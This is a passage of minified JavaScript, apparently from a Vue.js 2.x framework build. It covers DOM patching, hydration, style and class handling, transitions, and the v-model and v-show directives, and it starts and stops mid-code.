n&&delete e.attrsMap[t],i}function _a(e,t){for(var n=e.attrsList,i=0,r=n.length;i<r;i++){var a=n[i];if(t.test(a.name))return n.splice(i,1),a}}function Sa(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Ca(e,t,n){var i=n||{},r=i.number,a="$$v";i.trim&&(a="(typeof ".concat("$$v"," === 'string'")+"? ".concat("$$v",".trim()")+": ".concat("$$v",")")),r&&(a="_n(".concat(a,")"));var o=Ea(t,a);e.model={value:"(".concat(t,")"),expression:JSON.stringify(t),callback:"function (".concat("$$v",") {").concat(o,"}")}}function Ea(e,t){var n=function(e){if(e=e.trim(),ta=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<ta-1)return(ra=e.lastIndexOf("."))>-1?{exp:e.slice(0,ra),key:'"'+e.slice(ra+1)+'"'}:{exp:e,key:null};na=e,ra=aa=oa=0;for(;!$a();)Ma(ia=ka())?Da(ia):91===ia&&Oa(ia);return{exp:e.slice(0,aa),key:e.slice(aa+1,oa)}}(e);return null===n.key?"".concat(e,"=").concat(t):"$set(".concat(n.exp,", ").concat(n.key,", ").concat(t,")")}function ka(){return na.charCodeAt(++ra)}function $a(){return ra>=ta}function Ma(e){return 34===e||39===e}function Oa(e){var t=1;for(aa=ra;!$a();)if(Ma(e=ka()))Da(e);else if(91===e&&t++,93===e&&t--,0===t){oa=ra;break}}function Da(e){for(var t=e;!$a()&&(e=ka())!==t;);}var Aa,Pa="__r",Ia="__c";function Na(e,t,n){var i=Aa;return function r(){null!==t.apply(null,arguments)&&Fa(e,r,n,i)}}var La=Rn&&!(ae&&Number(ae[1])<=53);function ja(e,t,n,i){if(La){var r=xn,a=t;t=a._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=r||e.timeStamp<=0||e.target.ownerDocument!==document)return a.apply(this,arguments)}}Aa.addEventListener(e,t,se?{capture:n,passive:i}:n)}function Fa(e,t,n,i){(i||Aa).removeEventListener(e,t._wrapper||t,n)}function za(e,t){if(!n(e.data.on)||!n(t.data.on)){var i=t.data.on||{},r=e.data.on||{};Aa=t.elm||e.elm,function(e){if(a(e[Pa])){var t=ee?"change":"input";e[t]=[].concat(e[Pa],e[t]||[]),delete e[Pa]}a(e[Ia])&&(e.change=[].concat(e[Ia],e.change||[]),delete e[Ia])}(i),vt(i,r,ja,Fa,Na,t.context),Aa=void 0}}var Ra,qa={create:za,update:za,destroy:function(e){return za(e,zr)}};function Ba(e,t){if(!n(e.data.domProps)||!n(t.data.domProps)){var i,r,s=t.elm,l=e.data.domProps||{},u=t.data.domProps||{};for(i in(a(u.__ob__)||o(u._v_attr_proxy))&&(u=t.data.domProps=I({},u)),l)i in u||(s[i]="");for(i in u){if(r=u[i],"textContent"===i||"innerHTML"===i){if(t.children&&(t.children.length=0),r===l[i])continue;1===s.childNodes.length&&s.removeChild(s.childNodes[0])}if("value"===i&&"PROGRESS"!==s.tagName){s._value=r;var c=n(r)?"":String(r);Ha(s,c)&&(s.value=c)}else if("innerHTML"===i&&Mr(s.tagName)&&n(s.innerHTML)){(Ra=Ra||document.createElement("div")).innerHTML="<svg>".concat(r,"</svg>");for(var d=Ra.firstChild;s.firstChild;)s.removeChild(s.firstChild);for(;d.firstChild;)s.appendChild(d.firstChild)}else if(r!==l[i])try{s[i]=r}catch(e){}}}}function Ha(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,i=e._vModifiers;if(a(i)){if(i.number)return b(n)!==b(t);if(i.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var Va={create:Ba,update:Ba},Ua=E(function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){if(e){var i=e.split(n);i.length>1&&(t[i[0].trim()]=i[1].trim())}}),t});function Ya(e){var t=Wa(e.style);return e.staticStyle?I(e.staticStyle,t):t}function Wa(e){return Array.isArray(e)?N(e):"string"==typeof e?Ua(e):e}var Ga,Xa=/^--/,Za=/\s*!important$/,Ka=function(e,t,n){if(Xa.test(t))e.style.setProperty(t,n);else if(Za.test(n))e.style.setProperty(D(t),n.replace(Za,""),"important");else{var i=Qa(t);if(Array.isArray(n))for(var r=0,a=n.length;r<a;r++)e.style[i]=n[r];else e.style[i]=n}},Ja=["Webkit","Moz","ms"],Qa=E(function(e){if(Ga=Ga||document.createElement("div").style,"filter"!==(e=$(e))&&e in Ga)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Ja.length;n++){var i=Ja[n]+t;if(i in Ga)return i}});function eo(e,t){var i=t.data,r=e.data;if(!(n(i.staticStyle)&&n(i.style)&&n(r.staticStyle)&&n(r.style))){var o,s,l=t.elm,u=r.staticStyle,c=r.normalizedStyle||r.style||{},d=u||c,h=Wa(t.data.style)||{};t.data.normalizedStyle=a(h.__ob__)?I({},h):h;var f=function(e,t){var n,i={};if(t)for(var r=e;r.componentInstance;)(r=r.componentInstance._vnode)&&r.data&&(n=Ya(r.data))&&I(i,n);(n=Ya(e.data))&&I(i,n);for(var a=e;a=a.parent;)a.data&&(n=Ya(a.data))&&I(i,n);return i}(t,!0);for(s in d)n(f[s])&&Ka(l,s,"");for(s in f)o=f[s],Ka(l,s,null==o?"":o)}}var to={create:eo,update:eo},no=/\s+/;function io(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(no).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" ".concat(e.getAttribute("class")||""," ");n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function ro(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(no).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" ".concat(e.getAttribute("class")||""," "),i=" "+t+" ";n.indexOf(i)>=0;)n=n.replace(i," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function ao(e){if(e){if("object"===(void 0===e?"undefined":l(e))){var t={};return!1!==e.css&&I(t,oo(e.name||"v")),I(t,e),t}return"string"==typeof e?oo(e):void 0}}var oo=E(function(e){return{enterClass:"".concat(e,"-enter"),enterToClass:"".concat(e,"-enter-to"),enterActiveClass:"".concat(e,"-enter-active"),leaveClass:"".concat(e,"-leave"),leaveToClass:"".concat(e,"-leave-to"),leaveActiveClass:"".concat(e,"-leave-active")}}),so=J&&!te,lo="transition",uo="animation",co="transition",ho="transitionend",fo="animation",po="animationend";so&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(co="WebkitTransition",ho="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(fo="WebkitAnimation",po="webkitAnimationEnd"));var vo=J?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function mo(e){vo(function(){vo(e)})}function go(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),io(e,t))}function yo(e,t){e._transitionClasses&&_(e._transitionClasses,t),ro(e,t)}function bo(e,t,n){var i=xo(e,t),r=i.type,a=i.timeout,o=i.propCount;if(!r)return n();var s=r===lo?ho:po,l=0,u=function(){e.removeEventListener(s,c),n()},c=function(t){t.target===e&&++l>=o&&u()};setTimeout(function(){l<o&&u()},a+1),e.addEventListener(s,c)}var wo=/\b(transform|all)(,|$)/;function xo(e,t){var n,i=window.getComputedStyle(e),r=(i[co+"Delay"]||"").split(", "),a=(i[co+"Duration"]||"").split(", "),o=To(r,a),s=(i[fo+"Delay"]||"").split(", "),l=(i[fo+"Duration"]||"").split(", "),u=To(s,l),c=0,d=0;return t===lo?o>0&&(n=lo,c=o,d=a.length):t===uo?u>0&&(n=uo,c=u,d=l.length):d=(n=(c=Math.max(o,u))>0?o>u?lo:uo:null)?n===lo?a.length:l.length:0,{type:n,timeout:c,propCount:d,hasTransform:n===lo&&wo.test(i[co+"Property"])}}function To(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return _o(t)+_o(e[n])}))}function _o(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function So(e,t){var i=e.elm;a(i._leaveCb)&&(i._leaveCb.cancelled=!0,i._leaveCb());var r=ao(e.data.transition);if(!n(r)&&!a(i._enterCb)&&1===i.nodeType){for(var o=r.css,s=r.type,l=r.enterClass,d=r.enterToClass,h=r.enterActiveClass,f=r.appearClass,p=r.appearToClass,v=r.appearActiveClass,m=r.beforeEnter,g=r.enter,y=r.afterEnter,w=r.enterCancelled,x=r.beforeAppear,T=r.appear,_=r.afterAppear,S=r.appearCancelled,C=r.duration,E=sn,k=sn.$vnode;k&&k.parent;)E=k.context,k=k.parent;var $=!E._isMounted||!e.isRootInsert;if(!$||T||""===T){var M=$&&f?f:l,O=$&&v?v:h,D=$&&p?p:d,A=$&&x||m,P=$&&u(T)?T:g,I=$&&_||y,N=$&&S||w,L=b(c(C)?C.enter:C);null!=L&&Eo(L,"enter",e);var j=!1!==o&&!te,F=$o(P),z=i._enterCb=q(function(){j&&(yo(i,D),yo(i,O)),z.cancelled?(j&&yo(i,M),N&&N(i)):I&&I(i),i._enterCb=null});e.data.show||mt(e,"insert",function(){var t=i.parentNode,n=t&&t._pending&&t._pending[e.key];n&&n.tag===e.tag&&n.elm._leaveCb&&n.elm._leaveCb(),P&&P(i,z)}),A&&A(i),j&&(go(i,M),go(i,O),mo(function(){yo(i,M),z.cancelled||(go(i,D),F||(ko(L)?setTimeout(z,L):bo(i,s,z)))})),e.data.show&&(t&&t(),P&&P(i,z)),j||F||z()}}}function Co(e,t){var i=e.elm;a(i._enterCb)&&(i._enterCb.cancelled=!0,i._enterCb());var r=ao(e.data.transition);if(n(r)||1!==i.nodeType)return t();if(!a(i._leaveCb)){var o=r.css,s=r.type,l=r.leaveClass,u=r.leaveToClass,d=r.leaveActiveClass,h=r.beforeLeave,f=r.leave,p=r.afterLeave,v=r.leaveCancelled,m=r.delayLeave,g=r.duration,y=!1!==o&&!te,w=$o(f),x=b(c(g)?g.leave:g);a(x)&&Eo(x,"leave",e);var T=i._leaveCb=q(function(){i.parentNode&&i.parentNode._pending&&(i.parentNode._pending[e.key]=null),y&&(yo(i,u),yo(i,d)),T.cancelled?(y&&yo(i,l),v&&v(i)):(t(),p&&p(i)),i._leaveCb=null});m?m(_):_()}function _(){T.cancelled||(!e.data.show&&i.parentNode&&((i.parentNode._pending||(i.parentNode._pending={}))[e.key]=e),h&&h(i),y&&(go(i,l),go(i,d),mo(function(){yo(i,l),T.cancelled||(go(i,u),w||(ko(x)?setTimeout(T,x):bo(i,s,T)))})),f&&f(i,T),y||w||T())}}function Eo(e,t,n){"number"!=typeof e?Ii("<transition> explicit ".concat(t," duration is not a valid number - ")+"got ".concat(JSON.stringify(e),"."),n.context):isNaN(e)&&Ii("<transition> explicit ".concat(t," duration is NaN - ")+"the duration expression might be incorrect.",n.context)}function ko(e){return"number"==typeof e&&!isNaN(e)}function $o(e){if(n(e))return!1;var t=e.fns;return a(t)?$o(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Mo(e,t){!0!==t.data.show&&So(t)}var Oo=function(e){var i,r,l={},u=e.modules,c=e.nodeOps;for(i=0;i<Rr.length;++i)for(l[Rr[i]]=[],r=0;r<u.length;++r)a(u[r][Rr[i]])&&l[Rr[i]].push(u[r][Rr[i]]);function d(e){var t=c.parentNode(e);a(t)&&c.removeChild(t,e)}function h(e,t){return!t&&!e.ns&&!(Y.ignoredElements.length&&Y.ignoredElements.some(function(t){return p(t)?t.test(e.tag):t===e.tag}))&&Y.isUnknownElement(e.tag)}var f=0;function v(e,t,n,i,r,s,u){if(a(e.elm)&&a(s)&&(e=s[u]=we(e)),e.isRootInsert=!r,!function(e,t,n,i){var r=e.data;if(a(r)){var s=a(e.componentInstance)&&r.keepAlive;if(a(r=r.hook)&&a(r=r.init)&&r(e,!1),a(e.componentInstance))return m(e,t),g(n,e.elm,i),o(s)&&function(e,t,n,i){for(var r,o=e;o.componentInstance;)if(o=o.componentInstance._vnode,a(r=o.data)&&a(r=r.transition)){for(r=0;r<l.activate.length;++r)l.activate[r](zr,o);t.push(o);break}g(n,e.elm,i)}(e,t,n,i),!0}}(e,t,n,i)){var d=e.data,p=e.children,v=e.tag;a(v)?(d&&d.pre&&f++,h(e,f)&&Ii("Unknown custom element: <"+v+'> - did you register the component correctly? For recursive components, make sure to provide the "name" option.',e.context),e.elm=e.ns?c.createElementNS(e.ns,v):c.createElement(v,e),T(e),y(e,p,t),a(d)&&x(e,t),g(n,e.elm,i),d&&d.pre&&f--):o(e.isComment)?(e.elm=c.createComment(e.text),g(n,e.elm,i)):(e.elm=c.createTextNode(e.text),g(n,e.elm,i))}}function m(e,t){a(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,b(e)?(x(e,t),T(e)):(jr(e),t.push(e))}function g(e,t,n){a(e)&&(a(n)?c.parentNode(n)===e&&c.insertBefore(e,t,n):c.appendChild(e,t))}function y(e,n,i){if(t(n)){k(n);for(var r=0;r<n.length;++r)v(n[r],i,e.elm,null,!0,n,r)}else s(e.text)&&c.appendChild(e.elm,c.createTextNode(String(e.text)))}function b(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return a(e.tag)}function x(e,t){for(var n=0;n<l.create.length;++n)l.create[n](zr,e);a(i=e.data.hook)&&(a(i.create)&&i.create(zr,e),a(i.insert)&&t.push(e))}function T(e){var t;if(a(t=e.fnScopeId))c.setStyleScope(e.elm,t);else for(var n=e;n;)a(t=n.context)&&a(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t),n=n.parent;a(t=sn)&&t!==e.context&&t!==e.fnContext&&a(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t)}function _(e,t,n,i,r,a){for(;i<=r;++i)v(n[i],a,e,t,!1,n,i)}function S(e){var t,n,i=e.data;if(a(i))for(a(t=i.hook)&&a(t=t.destroy)&&t(e),t=0;t<l.destroy.length;++t)l.destroy[t](e);if(a(t=e.children))for(n=0;n<e.children.length;++n)S(e.children[n])}function C(e,t,n){for(;t<=n;++t){var i=e[t];a(i)&&(a(i.tag)?(E(i),S(i)):d(i.elm))}}function E(e,t){if(a(t)||a(e.data)){var n,i=l.remove.length+1;for(a(t)?t.listeners+=i:t=function(e,t){function n(){0==--n.listeners&&d(e)}return n.listeners=t,n}(e.elm,i),a(n=e.componentInstance)&&a(n=n._vnode)&&a(n.data)&&E(n,t),n=0;n<l.remove.length;++n)l.remove[n](e,t);a(n=e.data.hook)&&a(n=n.remove)?n(e,t):t()}else d(e.elm)}function k(e){for(var t={},n=0;n<e.length;n++){var i=e[n],r=i.key;a(r)&&(t[r]?Ii("Duplicate keys detected: '".concat(r,"'. This may cause an update error."),i.context):t[r]=!0)}}function $(e,t,n,i){for(var r=n;r<i;r++){var o=t[r];if(a(o)&&qr(e,o))return r}}function M(e,t,i,r,s,u){if(e!==t){a(t.elm)&&a(r)&&(t=r[s]=we(t));var d=t.elm=e.elm;if(o(e.isAsyncPlaceholder))a(t.asyncFactory.resolved)?P(e.elm,t,i):t.isAsyncPlaceholder=!0;else if(o(t.isStatic)&&o(e.isStatic)&&t.key===e.key&&(o(t.isCloned)||o(t.isOnce)))t.componentInstance=e.componentInstance;else{var h,f=t.data;a(f)&&a(h=f.hook)&&a(h=h.prepatch)&&h(e,t);var p=e.children,m=t.children;if(a(f)&&b(t)){for(h=0;h<l.update.length;++h)l.update[h](e,t);a(h=f.hook)&&a(h=h.update)&&h(e,t)}n(t.text)?a(p)&&a(m)?p!==m&&function(e,t,i,r,o){var s,l,u,d=0,h=0,f=t.length-1,p=t[0],m=t[f],g=i.length-1,y=i[0],b=i[g],w=!o;for(k(i);d<=f&&h<=g;)n(p)?p=t[++d]:n(m)?m=t[--f]:qr(p,y)?(M(p,y,r,i,h),p=t[++d],y=i[++h]):qr(m,b)?(M(m,b,r,i,g),m=t[--f],b=i[--g]):qr(p,b)?(M(p,b,r,i,g),w&&c.insertBefore(e,p.elm,c.nextSibling(m.elm)),p=t[++d],b=i[--g]):qr(m,y)?(M(m,y,r,i,h),w&&c.insertBefore(e,m.elm,p.elm),m=t[--f],y=i[++h]):(n(s)&&(s=Br(t,d,f)),n(l=a(y.key)?s[y.key]:$(y,t,d,f))?v(y,r,e,p.elm,!1,i,h):qr(u=t[l],y)?(M(u,y,r,i,h),t[l]=void 0,w&&c.insertBefore(e,u.elm,p.elm)):v(y,r,e,p.elm,!1,i,h),y=i[++h]);d>f?_(e,n(i[g+1])?null:i[g+1].elm,i,h,g,r):h>g&&C(t,d,f)}(d,p,m,i,u):a(m)?(k(m),a(e.text)&&c.setTextContent(d,""),_(d,null,m,0,m.length-1,i)):a(p)?C(p,0,p.length-1):a(e.text)&&c.setTextContent(d,""):e.text!==t.text&&c.setTextContent(d,t.text),a(f)&&a(h=f.hook)&&a(h=h.postpatch)&&h(e,t)}}}function O(e,t,n){if(o(n)&&a(e.parent))e.parent.data.pendingInsert=t;else for(var i=0;i<t.length;++i)t[i].data.hook.insert(t[i])}var D=!1,A=w("attrs,class,staticClass,staticStyle,key");function P(e,t,n,i){var r,s=t.tag,l=t.data,u=t.children;if(i=i||l&&l.pre,t.elm=e,o(t.isComment)&&a(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(!function(e,t,n){return a(t.tag)?0===t.tag.indexOf("vue-component")||!h(t,n)&&t.tag.toLowerCase()===(e.tagName&&e.tagName.toLowerCase()):e.nodeType===(t.isComment?8:3)}(e,t,i))return!1;if(a(l)&&(a(r=l.hook)&&a(r=r.init)&&r(t,!0),a(r=t.componentInstance)))return m(t,n),!0;if(a(s)){if(a(u))if(e.hasChildNodes())if(a(r=l)&&a(r=r.domProps)&&a(r=r.innerHTML)){if(r!==e.innerHTML)return"undefined"==typeof console||D||(D=!0),!1}else{for(var c=!0,d=e.firstChild,f=0;f<u.length;f++){if(!d||!P(d,u[f],n,i)){c=!1;break}d=d.nextSibling}if(!c||d)return"undefined"==typeof console||D||(D=!0),!1}else y(t,u,n);if(a(l)){var p=!1;for(var v in l)if(!A(v)){p=!0,x(t,n);break}!p&&l.class&&ci(l.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,i,r){if(!n(t)){var s,u=!1,d=[];if(n(e))u=!0,v(t,d);else{var h=a(e.nodeType);if(!h&&qr(e,t))M(e,t,d,null,null,r);else{if(h){if(1===e.nodeType&&e.hasAttribute(H)&&(e.removeAttribute(H),i=!0),o(i)){if(P(e,t,d))return O(t,d,!0),e;Ii("The client-side rendered virtual DOM tree is not matching server-rendered content. This is likely caused by incorrect HTML markup, for example nesting block-level elements inside <p>, or missing <tbody>. Bailing hydration and performing full client-side render.")}s=e,e=new ge(c.tagName(s).toLowerCase(),{},[],void 0,s)}var f=e.elm,p=c.parentNode(f);if(v(t,d,f._leaveCb?null:p,c.nextSibling(f)),a(t.parent))for(var m=t.parent,g=b(t);m;){for(var y=0;y<l.destroy.length;++y)l.destroy[y](m);if(m.elm=t.elm,g){for(var w=0;w<l.create.length;++w)l.create[w](zr,m);var x=m.data.hook.insert;if(x.merged)for(var T=x.fns.slice(1),_=0;_<T.length;_++)T[_]()}else jr(m);m=m.parent}a(p)?C([e],0,0):a(e.tag)&&S(e)}}return O(t,d,u),t.elm}a(e)&&S(e)}}({nodeOps:Nr,modules:[Qr,la,qa,Va,to,J?{create:Mo,activate:Mo,remove:function(e,t){!0!==e.data.show?Co(e,t):t()}}:{}].concat(Xr)});te&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Fo(e,"input")});var Do={inserted:function(e,t,n,i){"select"===n.tag?(i.elm&&!i.elm._vOptions?mt(n,"postpatch",function(){Do.componentUpdated(e,t,n)}):Ao(e,t,n.context),e._vOptions=[].map.call(e.options,No)):("textarea"===n.tag||Pr(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Lo),e.addEventListener("compositionend",jo),e.addEventListener("change",jo),te&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Ao(e,t,n.context);var i=e._vOptions,r=e._vOptions=[].map.call(e.options,No);if(r.some(function(e,t){return!z(e,i[t])}))(e.multiple?t.value.some(function(e){return Io(e,r)}):t.value!==t.oldValue&&Io(t.value,r))&&Fo(e,"change")}}};function Ao(e,t,n){Po(e,t,n),(ee||ne)&&setTimeout(function(){Po(e,t,n)},0)}function Po(e,t,n){var i=t.value,r=e.multiple;if(!r||Array.isArray(i)){for(var a,o,s=0,l=e.options.length;s<l;s++)if(o=e.options[s],r)a=R(i,No(o))>-1,o.selected!==a&&(o.selected=a);else if(z(No(o),i))return void(e.selectedIndex!==s&&(e.selectedIndex=s));r||(e.selectedIndex=-1)}else Ii('<select multiple v-model="'.concat(t.expression,'"> ')+"expects an Array value for its binding, but got ".concat(Object.prototype.toString.call(i).slice(8,-1)),n)}function Io(e,t){return t.every(function(t){return!z(t,e)})}function No(e){return"_value"in e?e._value:e.value}function Lo(e){e.target.composing=!0}function jo(e){e.target.composing&&(e.target.composing=!1,Fo(e.target,"input"))}function Fo(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function zo(e){return!e.componentInstance||e.data&&e.data.transition?e:zo(e.componentInstance._vnode)}var Ro={model:Do,show:{bind:function(e,t,n){var i=t.value,r=(n=zo(n)).data&&n.data.transition,a=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;i&&r?(n.data.show=!0,So(n,function(){e.style.display=a})):e.style.display=i?a:"none"},update:function(e,t,n){var i=t.value;!i!=!t.oldValue&&((n=zo(n)).data&&n.data.transition?(n.data.show=!0,i?So(n,function(){e.style.display=e.__vOriginalDisplay}):Co(n,function(){e.style.display="none"})):e.style.display=i?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,i,r){r||(e.style.display=e.__vOriginalDisplay)}}},qo={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Bo(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Bo(Qt(t.children)):e}function Ho(e){var t={},n=e.$options;for(var i in n.propsData)t[i]=e[i];var r=n._parentListeners;for(var i in r)t[$(i)]=r[i];return t}function Vo(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var Uo=function(e){return e.tag||Rt(e)},Yo=function(e){return"show"===e.name},Wo={name:"transition",props:qo,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Uo)).length){n.length>1&&Ii("<transition> can only be used on a single element. Use <transition-group> for lists.",this.$parent);var i=this.mode;i&&"in-out"!==i&&"out-in"!==i&&Ii("invalid <transition> mode: "+i,this.$parent);var r=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return r;var a=Bo(r);if(!a)return r;if(this._leaving)return Vo(e,r);var o="__transition-".concat(this._uid,"-");a.key=null==a.key?a.isComment?o+"comment":o+a.tag:s(a.key)?0===String(a.key).indexOf(o)?a.key:o+a.key:a.key;var l=(a.data||(a.data={})).transition=Ho(this),u=this._vnode,c=Bo(u);if(a.data.directives&&a.data.directives.some(Yo)&&(a.data.show=!0),c&&c.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(a,c)&&!Rt(c)&&(!c.componentInstance||!c.componentInstance._vnode.isComment)){var d=c.data.transition=I({},l);if("out-in"===i)return this._leaving=!0,mt(d,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Vo(e,r);if("in-out"===i){if(Rt(a))return u;var h,f=function(){h()};mt(l,"afterEnter",f),mt(l,"enterCancelled",f),mt(d,"delayLeave",function(e){h=e})}}return r}}},Go=I({tag:String,moveClass:String},qo);function Xo(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function Zo(e){e.data.newPos=e.elm.getBoundingClientRect()}function Ko(e){var t=e.data.pos,n=e.data.newPos,i=t.left-n.left,r=t.top-n.top;if(i||r){e.data.moved=!0;var a=e.elm.style;a.transform=a.WebkitTransform="translate(".concat(i,"px,").concat(r,"px)"),a.transitionDuration="0s"}}delete Go.mode;var Jo={Transition:Wo,TransitionGroup:{props:Go,beforeMount:function(){var e=this,t=this._update;this._update=function(n,i){var r=un(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,r(),t.call(e,n,i)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),i=this.prevChildren=this.children,r=this.$slots.default||[],a=this.children=[],o=Ho(this),s=0;s<r.length;s++){if((h=r[s]).tag)if(null!=h.key&&0!==String(h.key).indexOf("__vlist"))a.push(h),n[h.key]=h,(h.data||(h.data={})).transition=o;else{var l=h.componentOptions,u=l?ki(l.Ctor.options)||l.tag||"":h.tag;Ii("<transition-group> children must be keyed: <".concat(u,">"))}}if(i){var c=[],d=[];for(s=0;s<i.length;s++){var h;(h=i[s]).data.transition=o,h.data.pos=h.elm.getBoundingClientRect(),n[h.key]?c.push(h):d.push(h)}this.kept=e(t,null,c),this.removed=d}return e(t,null,a)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(Xo),e.forEach(Zo),e.forEach(Ko),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,i=n.style;go(n,t),i.transform=i.WebkitTransform=i.transitionDuration="",n.addEventListener(ho,n._moveCb=function e(i){i&&i.target!==n||i&&!/transform$/.test(i.propertyName)||(n.removeEventListener(ho,e),n._moveCb=null,yo(n,t))})}}))},methods:{hasMove:function(e,t){if(!so)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){ro(n,e)}),io(n,t),n.style.display="none",this.$el.appendChild(n);var i=xo(n);return this.$el.removeChild(n),this._hasMove=i.hasTransform}}}};rr.config.mustUseProp=pr,rr.config.isReservedTag=Or,rr.config.isReservedAttr=hr,rr.config.getTagNamespace=Dr,rr.config.isUnknownElement=function(e){if(!J)return!0;if(Or(e))return!1;if(e=e.toLowerCase(),null!=Ar[e])return Ar[e];var t=document.createElement(e);return e.indexOf("-")>-1?Ar[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Ar[e]=/HTMLUnknownElement/.test(t.toString())},I(rr.options.directives,Ro),I(rr.options.components,Jo),rr.prototype.__patch__=J?Oo:L,rr.prototype.$mount=function(e,t){return function(e,t,n){var i;e.$el=t,e.$options.render||(e.$options.render=ye,e.$options.template&&"#"!==e.$options.template.charAt(0)||e.$options.el||t?Ii("You are using the runtime-only build of Vue where the template compiler is not available. Either pre-compile the templates into render functions, or use the compiler-included build.",e):Ii("Failed to mount component: template or render function not defined.",e)),hn(e,"beforeMount"),i=Y.performance&&at?function(){var t=e._name,i=e._uid,r="vue-perf-start:".concat(i),a="vue-perf-end:".concat(i);at(r);var o=e._render();at(a),ot("vue ".concat(t," render"),r,a),at(r),e._update(o,n),at(a),ot("vue ".concat(t," patch"),r,a)}:function(){e._update(e._render(),n)};var r={before:function(){e._isMounted&&!e._isDestroyed&&hn(e,"beforeUpdate")},onTrack:function(t){return hn(e,"renderTracked",[t])},onTrigger:function(t){return hn(e,"renderTriggered",[t])}};new hi(e,i,L,r,!0),n=!1;var a=e._preWatchers;if(a)for(var o=0;o<a.length;o++)a[o].run();return null==e.$vnode&&(e._isMounted=!0,hn(e,"mounted")),e}(this,e=e&&J?Ir(e):void 0,t)},J&&setTimeout(function(){Y.devtools&&ce&&ce.emit("init",rr),Y.productionTip},0);var Qo=/\{\{((?:.|\r?\n)+?)\}\}/g,es=/[-.*+?^${}()|[\]\/\\]/g,ts=E(function(e){var t=e[0].replace(es,"\\$&"),n=e[1].replace(es,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")});function ns(e,t){var n=t?ts(t):Qo;if(n.test(e)){for(var i,r,a,o=[],s=[],l=n.lastIndex=0;i=n.exec(e);){(r=i.index)>l&&(s.push(a=e.slice(l,r)),o.push(JSON.stringify(a)));var u=ca(i[1].trim());o.push("_s(".concat(u,")")),s.push({"@binding":u}),l=r+i[0].length}return l<e.length&&(s.push(a=e.slice(l)),o.push(JSON.stringify(a))),{expression:o.join("+"),tokens:s}}}var is={staticKeys:["staticClass"],transformNode:function(e,t){var n=t.warn||ha,i=Ta(e,"class");i&&ns(i,t.delimiters)&&n('class="'.concat(i,'": ')+'Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div class="{{ val }}">, use <div :class="val">.',e.rawAttrsMap.class),i&&(e.staticClass=JSON.stringify(i.replace(/\s+/g," ").trim()));var r=xa(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:".concat(e.staticClass,",")),e.classBinding&&(t+="class:".concat(e.classBinding,",")),t}};var rs,as={staticKeys:["staticStyle"],transformNode:function(e,t){var n=t.warn||ha,i=Ta(e,"style");i&&(ns(i,t.delimiters)&&n('style="'.concat(i,'": ')+'Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div style="{{ val }}">, use <div :style="val">.',e.rawAttrsMap.style),e.staticStyle=JSON.stringify(Ua(i)));var r=xa(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return 